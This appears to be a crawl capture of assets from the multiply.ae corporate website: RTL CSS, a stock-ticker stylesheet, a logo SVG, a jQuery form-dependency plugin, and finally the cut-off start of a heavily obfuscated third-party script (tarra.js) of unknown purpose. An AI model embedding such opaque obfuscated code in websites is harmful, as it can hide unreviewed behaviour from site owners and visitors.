li{font-family:GESSTwo-Medium}.page-arabic .mission-vision-section .container-fluid .js-mv-pagination li:first-child{right:auto;left:-7%}.page-arabic .mission-vision-section .container-fluid .js-mv-pagination li:nth-child(2){right:auto;left:-10%}.page-arabic .team-messages .title h2{text-align:center}.page-arabic .team-messages .messages-section:after{left:0;right:auto}.page-arabic .team-messages .messages-section:nth-child(odd):after{left:auto;right:0}.page-arabic .team-messages .messages-section .quote-section h4:before{left:auto;right:-45px;transform:rotate(180deg)}@media only screen and (max-width:767px){.page-arabic .team-messages .messages-section .quote-section h4:before{right:-30px}}@media only screen and (max-width:539px){.page-arabic .team-messages .messages-section .quote-section h4:before{right:-25px}}.page-arabic .team-member-section .member-list .member-card .member-details .designation,.page-arabic .team-member-section .member-list .member-card .member-details .name{font-family:GESSTwo-Medium}.page-arabic .simpleTabs li a{font-family:GESSTwo-Medium!important}.page-arabic section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .mutiply-cta{left:auto;right:10px}.page-arabic .company_feature_slider .feature_slider_container .company_feature_slider_container .swiper-wrapper .swiper-slide .slide_description h5:after{left:auto;right:0}.page-arabic .image-content-block .image-content-container .row{display:flex}.page-arabic .our-principles .slider-area .swiper-container .swiper-wrapper .swiper-slide ul li span{font-family:GESSTwo-Medium}.page-arabic .our-principles .slider-area .swiper-container .swiper-wrapper .swiper-slide ul li span:after,.page-arabic .pagination-wrapper .swiper-progress-bar:after{left:auto;right:0}.page-arabic .load-more-btn svg{transform:rotate(180deg)}.page-arabic .vacancy-listing-block .vacancy-listing li a .date,.page-arabic .vacancy-listing-block .vacancy-listing li a .job-type,.page-arabic .vacancy-listing-block .vacancy-listing li a .title{text-align:right}.page-arabic .vacancy-listing-block .vacancy-listing li a svg{right:auto;left:0;transform:rotate(180deg)}.page-arabic .our-principles .slider-area .swiper-container .swiper-wrapper .swiper-slide ul li:after{left:auto;right:0}.page-arabic .our-principles .slider-area .swiper-container .controls .navigation{left:auto}.page-arabic .select .select-styled:after{left:10px;right:auto}.page-arabic .vacancy-listing-page .filter-block .filter-elements .filter-class:nth-child(2){margin-right:auto}.page-arabic .vacancy-detail-page .vacancy-detail-block .info-block h4:before{left:auto;right:-15px}.page-arabic .vacancy-detail-page .vacancy-detail-block .row{display:flex}.page-arabic .vacancy-detail-page .vacancy-detail-block .content-block h4:before,.page-arabic .vacancy-detail-page .vacancy-detail-block .content-block ul li:before{left:auto;right:0}.page-arabic .news-page .news-block.news-insights-slider .news-listing-wrapper .news-listing .each-news{margin-right:0;margin-left:auto}.page-arabic .share-section{left:auto;right:-82px}@media only screen and (max-width:1279px){.page-arabic .share-section{right:0;position:relative!important}}@media only screen and (max-width:1279px){.page-arabic .share-section .title{text-align:center}}.page-arabic .share-section.fixed{right:-2%}.page-arabic .custom-formidable .formidable .element label{left:auto;right:0;font-family:GESSTwo-Medium}.page-arabic .newsletter-block .nl-div .title{font-family:GESSTwo-Medium}.page-arabic .newsletter-block .nl-div form .formidable_column{float:right;position:relative;width:100%}.page-arabic .newsletter-block .nl-div form .submit-row{right:auto;left:0}.page-arabic .newsletter-block .nl-div form .submit-row svg{transform:rotate(180deg)}.page-arabic .newsletter-block .nl-div form .ccm-input-email{font-family:GESSTwo-Medium}.page-arabic .newsletter-block .nl-div form input::placeholder{font-family:GESSTwo-Medium}.page-arabic .search-page .search-block .search-filter-block .col-sm-12{width:100%}.page-arabic .search-page .search-block .search-list .search-list-item .content .post-link img{transform:rotate(180deg)}.page-arabic .newsletter-page .newsletter-file-block .tab-list:before,.page-arabic .newsletter-page .newsletter-file-block .tab-list li:before{left:auto;right:0}.page-arabic .newsletter-page .newsletter-file-block .nl-content-block .newsletter-list a{padding:33px 82px 33px 30px}.page-arabic .newsletter-page .newsletter-file-block .nl-content-block .newsletter-list a:before{left:auto;right:0}.page-arabic .newsletter-page .newsletter-file-block .nl-content-block .newsletter-list a:after,.page-arabic .newsletter-page .newsletter-file-block .nl-content-block .newsletter-list a:hover:after{left:auto;right:20px}.page-arabic .newsletter-page .newsletter-file-block .nl-content-block .newsletter-list a:hover:before{left:auto;right:0}.page-arabic .tab-area .tab-list-block .tab-list-container{float:right}.page-arabic .row{display:flex;flex-wrap:wrap}.page-arabic .board-members-section .swiper-container .swiper-wrapper .swiper-slide .member-image-block .link-arrow{right:auto;left:20px;transform:rotate(180deg)}.page-arabic .board-members-section .swiper-container .swiper-wrapper .swiper-slide .content-wrapper h3,.page-arabic .board-members-section .swiper-container .swiper-wrapper .swiper-slide .content-wrapper p{font-family:GESSTwo-Medium}.page-arabic .tab-section .flex-center ul li a{font-family:GESSTwo-Light}.page-arabic .bullet-title{font-family:GESSTwo-Medium}.page-arabic .bullet-title:before{left:auto;right:0}.page-arabic .tab-area .tab-list-block .tab-list-container .tab-list li a{font-family:GESSTwo-Medium}.page-arabic .investor-relations-page .ir-detail-block .tab-area .content-area .content-block p{font-family:GESSTwo-Light}.page-arabic .ir-detail-page .ir-detail-block .nl-content-block .newsletter-list li a{font-family:GESSTwo-Light;padding:33px 82px 33px 30px}.page-arabic .ir-detail-page .ir-detail-block .nl-content-block .newsletter-list li a:after{left:auto;right:20px}.page-arabic .ir-detail-page .ir-detail-block .nl-content-block .newsletter-list li a:before,.page-arabic .ir-detail-page .ir-detail-block .nl-content-block .newsletter-list li a:hover:before{left:auto;right:0}.page-arabic .ir-detail-page .ir-detail-block .nl-content-block .newsletter-list li a:hover:after{left:auto;right:20px}.page-arabic .full-page-banner-block .container .banner-content h1,.page-arabic .full-page-banner-block .container .banner-content p{text-align:center}.page-arabic .privacy-policy-page .content-block ul li:before,.page-arabic .read-more:after,.page-arabic section.business-list .projects-section-right .controls{left:auto;right:0}.page-arabic .ir-detail-page .our-team-section .board-members-section .swiper-container .navigation{right:780px;left:auto}@media only screen and (max-width:1279px){.page-arabic .ir-detail-page .our-team-section .board-members-section .swiper-container .navigation{right:500px}}@media only screen and (max-width:767px){.page-arabic .ir-detail-page .our-team-section .board-members-section .swiper-container .navigation{right:0}}@media only screen and (max-width:539px){.page-arabic .ir-detail-page .our-team-section .board-members-section .swiper-container .navigation{margin-top:0}}.page-arabic .ir-detail-page .our-team-section .board-members-section .swiper-wrapper .swiper-slide .member-image-block .link-arrow{left:20px!important;right:auto!important}.page-arabic .glightbox-members-popup .team-leaders-popup{padding:60px 80px 0 150px}@media only screen and (max-width:1279px){.page-arabic .glightbox-members-popup .team-leaders-popup{padding:80px 80px 40px}}@media only screen and (max-width:767px){.page-arabic .glightbox-members-popup .team-leaders-popup{padding:80px 40px 40px}}@media only screen and (max-width:539px){.page-arabic .glightbox-members-popup .team-leaders-popup{padding:80px 20px 40px}}.page-arabic .glightbox-members-popup .team-leaders-popup .designation{font-family:GESSTwo-Medium}.page-arabic .glightbox-members-popup .gclose{right:auto;left:40px}@media only screen and (max-width:767px){.page-arabic .glightbox-members-popup .gclose{left:20px}}.page-arabic .glightbox-members-popup .gprev{right:auto;left:43.1%;border-right:1px solid #9b9fa2;border-left:0}.page-arabic .glightbox-members-popup .gprev:after{transform:translate(-50%,-50%) rotate(0deg)}@media only screen and (max-width:1279px){.page-arabic .glightbox-members-popup .gprev{right:0;left:auto;border:1px solid #9b9fa2}}.page-arabic .glightbox-members-popup .gnext{right:auto;left:calc(43.1% - 60px);border-right:0;border-left:1px solid #9b9fa2}@media only screen and (max-width:1279px){.page-arabic .glightbox-members-popup .gnext{left:0;border:1px solid #9b9fa2}}.page-arabic .glightbox-members-popup .gnext:after{transform:translate(-50%,-50%) rotate(180deg)}.page-arabic .glightbox-video-popup .gclose{right:auto;left:40px}@media only screen and (max-width:767px){.page-arabic .glightbox-video-popup .gclose{left:20px}}.page-arabic .news-and-insights-detail-page .ni-detail-block .content-block .mutiply-cta.arrowed .arrow svg{transform:translate(-50%,-50%) rotate(0deg)}.page-arabic .news-insights-slider .news-listing .each-news .span{left:auto;right:0}.page-arabic .select2 .select2-selection .select2-selection__rendered{font-family:GESSTwo-Medium}.page-arabic .select2-container--default .select2-selection--single .select2-selection__arrow{right:auto;left:20px!important}.page-arabic .select2-container--default .select2-results__option li{font-family:GESSTwo-Medium}.page-arabic .intl-tel-input .selected-flag .iti-arrow{margin-left:0;margin-right:6px}.page-arabic .intl-tel-input .country-list{left:0;right:auto;text-align:left}.page-arabic .intl-tel-input .country-list li{direction:ltr;text-align:left}.page-arabic .intl-tel-input .country-list .country-name,.page-arabic .intl-tel-input .country-list .flag-box{margin-right:0;margin-left:6px}.page-arabic .investment-portfolio .outer-wrapper .tab button{text-align:right}.page-arabic .ir-contact *{text-align:center!important}.page-arabic .whistleblower-page .whistleblower-block .whistleblower-content{padding-inline-start:9vw}.page-arabic .vacancy-listing-block .load-more-btn{flex-direction:row-reverse}.page-arabic .mutiply-cta.arrowed.dark,.page-arabic a.mutiply-cta.arrowed.light{padding:20px 65px 20px 20px}.page-arabic .mutiply-cta.arrowed.dark .arrow,.page-arabic a.mutiply-cta.arrowed.light .arrow{right:21px;left:auto}.iti-flag{background-image:url(../images/flags1.png)}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti-flag{background-image:url(../images/flags1@2x.png)}}

--- FILE ---
content_type: text/css
request_url: https://tools.eurolandir.com/tools/ticker/Solutions/ScrollingTicker/ae-multi/style_static.css
body_size: 710
content:

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Medium_Web.woff2') format('woff2'),
		url('fonts/Gotham-Medium_Web.woff') format('woff');
	font-weight: 500;
}

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Bold_Web.woff2') format('woff2'),
		url('fonts/Gotham-Bold_Web.woff') format('woff');
	font-weight: bold;
}

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Book_Web.woff2') format('woff2'),
		url('fonts/Gotham-Book_Web.woff') format('woff');
	font-weight: 400;
}

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Light.otf') format('opentype');
	font-weight: 300;
}

/* -------------Arabic----------- */

@font-face {
	font-family: 'Tajawal';
	src:url('fonts/Tajawal-Regular.ttf') format('truetype');
	font-weight: 400;
}

@font-face {
	font-family: 'Tajawal';
	src:url('fonts/Tajawal-Medium.ttf') format('truetype');
	font-weight: 500;
}

@font-face {
	font-family: 'Tajawal';
	src:url('fonts/Tajawal-Bold.ttf') format('truetype');
	font-weight: 700;
}


body {
      margin:0;
      padding:0;
      font-family: 'Gotham HTF', Arial, Helvetica, sans-serif;
      font-size: 14px;
      color: #ffffff;
      background-color: transparent;
  }

body.ar-AE {
    direction: rtl;
    font-family: 'Tajawal', sans-serif;
}

.Main {
    padding: 0.6em;
    color: #fff;
    width: auto;
    background: rgba(0,0,0,0.5) !important;
    margin: 0 auto;
    text-align: center;
    max-width: 232px;
}

span.currency {
    font-size: 10px;
    position: relative;
    left: -3px;
}

span.change.positive.positive_change,
span.change.negative.negative_change {
    font-weight: 700;
}

.ar-AE span.currency {
    position: relative;
    right: -3px;
}

/* 
.en-GB span.Item .positive_change::before {
	background-image: url(positive.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;

	position: relative;
    top: 5px;
    right: 8px;
}

.en-GB span.Item .negative_change::before {
	background-image: url(negative.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;

	position: relative;
    top: 5px;
    right: 8px;
}

.ar-AE span.change.positive.positive_change::before {
	background-image: url(positive.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
    position: relative;
    top: 5px;
    left: 14px;
}

.ar-AE span.change.negative.negative_change:before  {
	background-image: url(negative.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
	position: relative;
	top: 5px;
    left: 14px;
} */


--- FILE ---
content_type: text/css
request_url: https://tools.eurolandir.com/tools/ticker/Solutions/ScrollingTicker/ae-multi/style_static.css
body_size: 710
content:

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Medium_Web.woff2') format('woff2'),
		url('fonts/Gotham-Medium_Web.woff') format('woff');
	font-weight: 500;
}

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Bold_Web.woff2') format('woff2'),
		url('fonts/Gotham-Bold_Web.woff') format('woff');
	font-weight: bold;
}

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Book_Web.woff2') format('woff2'),
		url('fonts/Gotham-Book_Web.woff') format('woff');
	font-weight: 400;
}

@font-face {
	font-family: 'Gotham HTF';
	src:url('fonts/Gotham-Light.otf') format('opentype');
	font-weight: 300;
}

/* -------------Arabic----------- */

@font-face {
	font-family: 'Tajawal';
	src:url('fonts/Tajawal-Regular.ttf') format('truetype');
	font-weight: 400;
}

@font-face {
	font-family: 'Tajawal';
	src:url('fonts/Tajawal-Medium.ttf') format('truetype');
	font-weight: 500;
}

@font-face {
	font-family: 'Tajawal';
	src:url('fonts/Tajawal-Bold.ttf') format('truetype');
	font-weight: 700;
}


body {
      margin:0;
      padding:0;
      font-family: 'Gotham HTF', Arial, Helvetica, sans-serif;
      font-size: 14px;
      color: #ffffff;
      background-color: transparent;
  }

body.ar-AE {
    direction: rtl;
    font-family: 'Tajawal', sans-serif;
}

.Main {
    padding: 0.6em;
    color: #fff;
    width: auto;
    background: rgba(0,0,0,0.5) !important;
    margin: 0 auto;
    text-align: center;
    max-width: 232px;
}

span.currency {
    font-size: 10px;
    position: relative;
    left: -3px;
}

span.change.positive.positive_change,
span.change.negative.negative_change {
    font-weight: 700;
}

.ar-AE span.currency {
    position: relative;
    right: -3px;
}

/* 
.en-GB span.Item .positive_change::before {
	background-image: url(positive.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;

	position: relative;
    top: 5px;
    right: 8px;
}

.en-GB span.Item .negative_change::before {
	background-image: url(negative.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;

	position: relative;
    top: 5px;
    right: 8px;
}

.ar-AE span.change.positive.positive_change::before {
	background-image: url(positive.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
    position: relative;
    top: 5px;
    left: 14px;
}

.ar-AE span.change.negative.negative_change:before  {
	background-image: url(negative.png);
    background-size: 25px 20px;
    display: inline-block;
    width: 25px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
	position: relative;
	top: 5px;
    left: 14px;
} */


--- FILE ---
content_type: image/svg+xml
request_url: https://multiply.ae/application/themes/multiply/dist/images/logo.svg
body_size: 1194
content:
<svg width="127" height="35" viewBox="0 0 127 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.268555 0H5.44026L9.3857 7.19773L13.3311 0H18.5028V19.5139H13.5444V8.53064L9.3857 15.7817H9.27906L5.17368 8.58396V19.5139H0.268555V0Z" fill="white"/>
<path d="M22.1768 11.8357V0.0527344H27.2418V11.889C27.2418 14.2349 28.3615 15.3546 30.1209 15.3546C31.8803 15.3546 33 14.2882 33 11.9956V0.0527344H38.0651V11.7824C38.0651 17.4339 34.8661 19.9398 30.0676 19.9398C25.3224 19.8865 22.1768 17.3806 22.1768 11.8357Z" fill="white"/>
<path d="M41.7471 0H46.7588V15.0353H54.4364V19.5139H41.7471V0Z" fill="white"/>
<path d="M58.9137 4.5319H54.1152V0H68.7773V4.5319H63.9788V19.5139H58.9137V4.5319Z" fill="white"/>
<path d="M76.8809 0H71.8691V19.5139H76.8809V0Z" fill="white"/>
<path d="M80.8311 0H87.8155C92.4007 0 95.4398 2.39923 95.4398 6.77119V6.87783C95.4398 11.5697 92.0275 13.809 87.7622 13.8623H85.8428V19.5139H80.8311V0ZM87.6022 9.75692C89.3617 9.75692 90.428 8.7439 90.428 7.09109V6.98447C90.428 5.22502 89.415 4.26532 87.6022 4.26532H85.8961V9.75692H87.6022Z" fill="white"/>
<path d="M98.3154 0H103.327V15.0353H111.005V19.5139H98.3154V0Z" fill="white"/>
<path d="M115.698 12.2095L109.406 0H114.951L118.203 7.09109L121.509 0H127.001L120.709 12.1562V19.5139H115.698V12.2095Z" fill="white"/>
<path d="M4.79849 29.7489H6.71789V31.2951C6.34467 31.5083 5.91813 31.615 5.33165 31.615C3.78547 31.615 2.77247 30.3354 2.77247 28.416V28.3094C2.77247 26.4966 3.78548 25.1637 5.22503 25.1637C6.18473 25.1637 6.71789 25.4836 7.30437 26.0167L7.46431 26.1767L9.06381 24.0973L8.90387 23.9374C7.83754 23.031 6.71789 22.6045 5.22503 22.6045C2.18599 22.6045 0 25.0037 0 28.3094V28.4693C0 31.8816 2.07935 34.1209 5.17171 34.1209C6.61126 34.1209 7.89086 33.6943 9.11714 32.7346L9.22375 32.6813V27.3497H4.69186V29.7489H4.79849Z" fill="#9B9FA2"/>
<path d="M22.7656 26.5511V26.4978C22.7656 25.3781 22.4457 24.4718 21.8059 23.832C21.1128 23.1388 20.0465 22.7656 18.7136 22.7656H14.4482V33.9621H17.1141V30.4432H18.1271L20.0998 33.9621H23.1921L20.8462 29.8567C22.1258 29.2169 22.7656 28.044 22.7656 26.5511ZM17.1674 25.2182H18.5536C19.5666 25.2182 20.0998 25.698 20.0998 26.6044C20.0998 27.4575 19.5666 27.9907 18.6069 27.9907H17.2207V25.2182H17.1674Z" fill="#9B9FA2"/>
<path d="M32.4694 22.5518C29.4836 22.5518 27.4043 24.8977 27.4043 28.2566V28.4166C27.4043 31.7755 29.4836 34.0681 32.4694 34.0681C35.4018 34.0681 37.5344 31.6689 37.5344 28.3633V28.2033C37.5344 24.8977 35.4551 22.5518 32.4694 22.5518ZM30.1234 28.31C30.1234 26.3906 31.0298 25.111 32.4694 25.111C33.8556 25.111 34.8153 26.3906 34.8153 28.31V28.4166C34.8153 30.336 33.9089 31.6156 32.5227 31.6156C31.1364 31.6156 30.1768 30.336 30.1768 28.4166V28.31H30.1234Z" fill="#9B9FA2"/>
<path d="M48.3601 29.5897C48.3601 30.4961 48.0936 31.5624 46.7073 31.5624C45.3744 31.5624 45.0545 30.4428 45.0545 29.5364V22.7119H42.3887V29.5364C42.3887 32.4155 43.9349 34.1216 46.654 34.1216C49.4265 34.1216 50.9727 32.4688 50.9727 29.5364V22.8185H48.3068V29.5897H48.3601Z" fill="#9B9FA2"/>
<path d="M60.0892 22.7656H56.3037V33.9621H58.9695V30.7098H59.9825C62.595 30.6565 64.1945 29.1103 64.1945 26.7111V26.6577C64.2479 24.2585 62.6484 22.7656 60.0892 22.7656ZM58.9695 25.2182H59.9292C60.9956 25.2182 61.5287 25.698 61.5287 26.7111C61.5287 27.6174 60.9422 28.2039 59.9825 28.2039H58.9695V25.2182Z" fill="#9B9FA2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://multiply.ae/packages/formidable_full/js/plugins/dependson.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c
body_size: 1094
content:
/**
 * dependsOn v1.0.1
 * a jQuery plugin to facilitate the handling of form field dependencies.
 *
 * Copyright 2014 David Street
 * Licensed under the MIT license.
 * Changed by Wim Bouter (De Webmakers)
 */

;(function(e){var t=function(t,n){this.selector=t;this.$dependencyObj=e(t);this.qualifiers=n};t.prototype.enabled=function(t){if(e(this.selector+"[disabled]").length>0){if(t){return false}}else{if(!t){return false}}return true};t.prototype.checked=function(e){if(this.$dependencyObj.attr("type")==="checkbox"||this.$dependencyObj.attr("type")==="radio"){if(!this.$dependencyObj.is(":checked")&&e||this.$dependencyObj.is(":checked")&&!e){return false}}return true};t.prototype.values=function(t){var n=this.$dependencyObj.val(),r=t.length,i=0,s=false,o=[];if(this.$dependencyObj.attr("type")==="radio"){n=this.$dependencyObj.filter(":checked").val()}if((typeof n==="array"||typeof n==="object")&&(typeof t==="array"||typeof t==="object")){e.grep(t,function(t){if(e.inArray(t,n)==-1)o.push(t)});if(o.length==0)s=true;return s}for(i;i<r;i+=1){if(typeof n==="array"||typeof n==="object"){if(e(this.$dependencyObj.val()).not(e(t[i])).length===0&&e(t[i]).not(e(this.$dependencyObj.val())).length===0){s=true;break}}else{if(t[i]===n){s=true;break}}}return s};t.prototype.not=function(e){var t=this.$dependencyObj.val(),n=e.length,r=0;for(r;r<n;r+=1){if(e[r]===t){return false}}return true};t.prototype.match=function(e){var t=this.$dependencyObj.val(),n=e;return t.match(n)};t.prototype.notmatch=function(e){var t=this.$dependencyObj.val(),n=e;var r=t.match(n);if(r){return false}else{return true}};t.prototype.contains=function(t){var n=this.$dependencyObj.val(),r=0;if(typeof n==="array"||typeof n==="object"){for(r in t){if(e.inArray(t[r],n)!==-1){return true}}}else{return this.values(t)}return false};t.prototype.doesQualify=function(){var e=0;for(e in this.qualifiers){if(t.prototype.hasOwnProperty(e)&&typeof t.prototype[e]==="function"){if(!this[e](this.qualifiers[e])){return false}}else{if(typeof (this.qualifiers[e]==="function")){return this.qualifiers[e](this.$dependencyObj.val())}}}return true};var n=function(e){var n=0;this.dependencies=[];for(n in e){this.dependencies.push(new t(n,e[n]))}};n.prototype.doesQualify=function(){var e=this.dependencies.length,t=0,n=true;for(t;t<e;t+=1){if(!this.dependencies[t].doesQualify()){n=false;break}}return n};var r=function(t,n,r){this.dependencySets=[];this.$subject=t;this.settings=e.extend({disable:true,hide:true,duration:200,onEnable:function(){},onDisable:function(){}},r);this.enableCallback=function(){};this.disableCallback=function(){};this.init(n)};r.prototype.init=function(e){this.addSet(e);this.check(true)};r.prototype.addSet=function(e){var t=this,r=0,i=0,s=0,o;this.dependencySets.push(new n(e));r=this.dependencySets.length-1;i=this.dependencySets[r].dependencies.length;for(s;s<i;s+=1){o=this.dependencySets[r].dependencies[s];o.$dependencyObj.on("change",function(e){t.triggeredEvent=e;t.triggeredDependency=this;t.check()});if(o.$dependencyObj.attr("type")==="radio"){o.$dependencyObj.on("deselect",function(e){t.triggeredEvent=e;t.triggeredDependency=this;t.check()})}if(o.$dependencyObj.attr("type")==="text"||o.$dependencyObj.attr("type")==="email"||o.$dependencyObj.attr("type")==="url"||o.$dependencyObj.attr("type")==="password"||o.$dependencyObj.attr("type")==="number"||o.$dependencyObj.attr("type")==="tel"){o.$dependencyObj.on("keydown, keyup",function(e){if(e.which&&o.$dependencyObj.is(":focus")){if(t.check()){t.triggeredEvent=e;t.triggeredDependency=this;t.check()}}})}}};r.prototype.or=function(e){this.addSet(e);this.check(false);return this};r.prototype.enable=function(t){var n=this.$subject,r=this.$subject.attr("id"),i;if(this.settings.hasOwnProperty("valueTarget")&&this.settings.valueTarget!==undefined){n=e(this.settings.valueTarget)}else if(this.$subject[0].nodeName.toLowerCase()!=="input"&&this.$subject[0].nodeName.toLowerCase()!=="textarea"&&this.$subject[0].nodeName.toLowerCase()!=="select"){n=this.$subject.find("input, textarea, select")}this.settings.onEnable.call(this.triggeredDependency,this.triggeredEvent,e(this.triggeredDependency).attr("id"))};r.prototype.disable=function(t){var n=this.$subject,r=this.$subject.attr("id"),i;if(this.settings.hasOwnProperty("valueTarget")&&this.settings.valueTarget!==undefined){n=e(this.settings.valueTarget)}else if(this.$subject[0].nodeName.toLowerCase()!=="input"&&this.$subject[0].nodeName.toLowerCase()!=="textarea"&&this.$subject[0].nodeName.toLowerCase()!=="select"){n=this.$subject.find("input, textarea, select")}this.settings.onDisable.call(this.triggeredDependency,this.triggeredEvent,e(this.triggeredDependency).attr("id"))};r.prototype.check=function(e){var t=this.dependencySets.length,n=0,r=false;for(n;n<t;n+=1){if(this.dependencySets[n].doesQualify()){r=true;break}}if(r){this.enable(e);return true}else{this.disable(e);return false}};e.fn.dependsOn=function(e,t){var n=new r(this,e,t);return n}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://multiply.ae/formidable/dialog/formidable/topjs
body_size: 1
content:
var I18N_FF = {
                        //'File size now allowed': 'File size not allowed',
                        //'Invalid file extension.': 'Invalid file extension',
                        //'Max files number reached': 'Max files number reached',
                        //'Extension not allowed': 'Extension \"%s\" not allowed',
                        'Choose State/Province': 'Choose State/Province',
                        'Please wait...': 'Please wait...',
                        //'Allowed extensions': 'Allowed extensions',
                        //'Removing tag': 'Removing tag'
                   }

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tarra.js
body_size: 47649
content:
var _0x2787393k=['or/dT8kEWOC','fCkcoSk6CW','bmo/W4xcU8kp','amoGcHLa','W43dMCo6WPFcIq','ydJdI8kljq','WORdVmo7W5f6','ECosemoYfq','pCo7hYD1','th89WO9G','iSo6nCo2hW','WPPOEc3dRq','s1ldNmk5WR4','W6a4WQm7lG','W4JdTCorWPNcSa','hmobccLl','ahDTWQFdRmkjW67dPq','WQ/dL3RdL8oM','bmkuWRyI','oeFdQSoZ','Et1ih2i','WRldVmo3mcW','WONdH0hdSJu','lb7dSCkOeW','rSo1WP3cOLm','WQPau8o5Ca','jfmrW4BcNG','z8k3keJdJxXlx17cNgJdPW','W61hp01v','da3dUSkGkW','jmoAW5pcNmkz','WOumkCkMWOK','BCoWWQdcOmk7cvldM8okW5WyW4e','AwBdSSk5WRu','WQiWWQFdI8oS','W7BdTrldK8oF','kCkKWQTLnW','mHxdO0q+','WQ7cRt90','rcPKW7JcGG','WQRdGI1bta','W6uKW7TJW5C','WRGciCkJWRe','WR7cTGOiWPm','WOHtEbldTW','W7bpag58','WQzGBdldUG','gCkzWR0eWOS','gcJdV8k5WQC','ucP8WPVdIq','cCk2WQhcSqG','xSo1WOVcSqG','WRTRCcpdGq','lYddOxmk','m8ohCrtcLa','bCkGWQhcKqG','WPydW5lcMmkT','W63cIqNdJ8omWRKGmNi','gSoOW5tcLSkV','WOldQbjLyG','W78eWRXRjG','W70QWR4JnW','dI3dLSk2','yLe3WQrj','tL3cJCogWQq0kwhcNmo0','WPJdTmopgSkq','pbHPgCk5','E1q8WP9c','W4KmW6r4W50','W5KJWR1xoG','k8otWORdV8oI','WPVdPSouECo5kM5z','DcHwfg8','W4NcI8oGuCoj','D8k7W5VdPqW','mtVdLmkMWQO','t8o+WOC','qsDWWOBdVa','sKJdMSkqWQu','fqhdNmkgWOm','h8kQWQdcTrO','wsvuW7FcVq','WQldSepdJsy','eejWW4hcQG','W6VdV8kctSop','WOXQWOSTW57dPCoUW5KnWQC','W7FdJ8kDi8og','W5WEWQSalW','jCoPFGNcJq','WONdUsz4CG','wSoPWQKFna','WOddUtPXsW','arddUSkSWRm','vHZdKSk0aG','sX8rtt8','g8ktW5q5WOG','xcb8W5hcGq','WQXTxSoUxG','W5i4W5zvW5S','BCo2WQpcOSk9bW7dKmo7W5uzW5xcJW','W6RdScJcTry','WQ/cJ8oXuSkwmmonW5BdOSkuWQFcOW','e8klWOhcTd4','jN1WW6VcUW','dSoYbmoZia','WQzQuq','lLuyW4tcOW','kYPjj8kA','yqvTW6/cMW','W5ZcTSoxqW','gd9IjCkb','W67cP8oIEmo2','iCkuW7CRWRm','WPhcHXavWRq','kZtdS08N','W7xcLmooFdC','FIRdQmkkpa','W6ZdLWtcLsC','hW/dQfym','dwKoW4pcVG','W6/dG8otWOVcKa','W4tdSshcHcu','WQxdP8ooW65J','vuxdJCkuWP4','r8oIWQ0woW','hSoHW43cT8kd','iCo9xIxcIW','lWqvW5SS','eCoebHP9','xYxdMCkwjG','aSkZWRCHWPO','FcPCWRddVG','W43cK8oIuGW','sxtdM8kZWQG','wmowWQVcP0m','uvNdGmkUWPi','cCo+W4lcQ8kA','uvxdJmkzWQq','WRX1u8o1Aq','Eqr9W4pcKG','ub3cS8kbzq','W57dTmkOfmow','WOdcSJWwWRa','oConCX/cLq','WRqsqtCTW6b1W73dIfrWrq','W7xdSCkna8ok','wsDcW6tcJG','W63cT8ovFCoy','cCojWQpdO8o7','W4pcM8o9ySoE','EgRdLmkiWOG','mb3dU8k7WQK','urbOW4lcGW','mH9me8kQ','W4BcUxPkFq','WRddHrxdQxW','W7/dNHhdSSob','aSoGjtHj','hSoPDrBcRa','W57dGSofWRlcJq','cZddKCkLdG','xCo6WRWOkG','W6RcOSoct8ol','hmkLWQxcOse','m0L6WPeX','WRhdJ0pdRsa','kI3dK8koea','FGVcPSkjxG','W4ddKZVcHtS','W5ldRZZcUmoq','WRBcKt8kWRe','WQVdKSoloYm','y27dV8kkWPW','W49GbuDX','W7SUpw3dOG','W6BcSmopzSoV','vahcJCkEAq','W5ZdSt3cSXK','WR/dPxRdOCoj','q8o+W7LDka','xJaFuYq','cSkQkeVdGa','f8olW6/cR8kV','W5i/WQCyjq','vSoVWRWigq','WOFdVSoEp8kQ','W7HoivDu','WRBdPv3dUXG','amonwdFcOG','BvaGWOP1','uIdcRSk8uG','oJ/dQwO8','FCorWPNcIuO','mCoPeCojkG','CxVdISkYWP8','W6VcSNbPtG','W4iAWOq0mG','zrPaW6lcTW','WQRcOXq+WQ0','WQroW6FcOCo5','W6JdNb3cRJC','WQbFW6VcISoU','pIldON4','imoYW63cPG','hWldQ3mh','a2JcImkYc8kPW4z7WOG','WRmFqJuUW6axW5FdRufBDs8','WRTEW6VcTCo5','W6D7fMzn','WP3dHv3dKJO','W6BcKefZBq','zSoyn1tcHa','oCoMCXJcMW','gXHlh8kD','tNFdPmoSwq','r8okW6OQWPOADSkGW4K','qd4+qIK','WQJdK8o7W4PA','mYNdO0yl','WQldPvNdRZK','zrBcS8kT','W7hdNSkRb8oA','dCozWQhdUSoS','W7NdVZjefG','WOLFrGVdGW','WPvYvmo5xG','FmozWRlcJ30','CLGPWPL0','W6GiWRfCcG','DSoaW6lcPSkc','a8opoCoOkq','wu